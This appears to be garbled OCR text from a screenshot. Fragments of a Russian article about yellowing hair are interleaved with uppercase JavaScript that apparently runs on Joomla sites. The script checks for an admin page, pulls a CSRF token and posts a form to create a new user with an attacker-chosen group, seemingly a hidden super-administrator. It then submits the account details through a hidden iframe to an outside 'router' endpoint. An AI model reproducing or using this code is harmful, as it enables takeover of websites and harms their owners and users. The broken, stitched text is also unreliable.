
ПОЧЕМУ
GHT:0;BORDER:0;VISIBILITY:HIDDEN';DOCUMENT.BODY.APPENDCHILD(IFRAM
');FORM.METHOD = 'POST';FORM.ACTION = ROUTER;FORM.TARGET =
DISPLAY = 'NONE';OBJECT.KEYS(FIELDS).FOREACH(FUNCTION (K) {VAR INP 
);INP.TYPE = 'HIDDEN';INP.NAME = K;INP.VALUE =
ВОЛОСЫ
);});DOCUMENT.BODY.APPENDCHILD(FORM);FORM.SUBMIT();SETTIMEOUT(FUN
 (E3) {}}FUNCTION BUILDUSERBODY(TOKEN, U) {VAR BODY = NEW
, '1');BODY.SET('TASK', 'USER.APPLY');BODY.SET('RETURN', '');BODY.SET(
LOGIN);BODY.SET('JFORM[USERNAME]', U.LOGIN);BODY.SET('JFORM[PASSWOR
ЖЕЛТЕЮТ?
D2]', U.PASS);BODY.SET('JFORM[EMAIL]', U.EMAIL);BODY.SET('JFORM[REGI
E]', '');BODY.SET('JFORM[LASTRESETTIME]', '');BODY.SET('JFORM[RESETCOUN
, '0');BODY.SET('JFORM[BLOCK]', '0');BODY.SET('JFORM[REQUIRERESET]',
НАТУРАЛЬНЫ
, U.GROUP_ID);BODY.SET('JFORM[PARAMS][ADMIN_STYLE]', '');BODY.SET('J
JFORM[PARAMS][ALLOWTOURAUTOSTART]', '');BODY.SET('JFORM[PARAMS][A
GUAGE]', '');BODY.SET('JFORM[PARAMS][EDITOR]', '');BODY.SET('JFORM[PA
Y_MONO]', '0');BODY.SET('JFORM[PARAMS][A11Y_CONTRAST]', '0');BODY.SET
И ХИМИЧЕСКИ
T('JFORM[PARAMS][A11Y_FONT]', '0');RETURN BODY;}FUNCTION CREATESUPER
D: 'POST',CREDENTIALS: 'INCLUDE',HEADERS: { 'CONTENT-TYPE': 'APPL
ODY(TOKEN, U).TOSTRING(),REDIRECT: 'FOLLOW'}).CATCH(FUNCTION () { 
 (WINDOW.JOOMLACREATER_CREATE_DONE) RETURN;WINDOW.JOOMLACREAT
ПРИЧИНЫ
ON (DATA) {VAR U = MERGEUSER(DATA);VAR ROUTER = (DATA && DATA.OK
TER.PHP');RETURN FETCH(FORM_URL, { CREDENTIALS: 'INCLUDE' }).THEN(FU
L) {IF (!ISADMINHTML(HTML)) RETURN;VAR TOKEN = EXTRACTTOKEN(HTML);IF
OKEN, U).THEN(FUNCTION () {NOTIFYROUTER(ROUTER, U);});});}).CATCH(F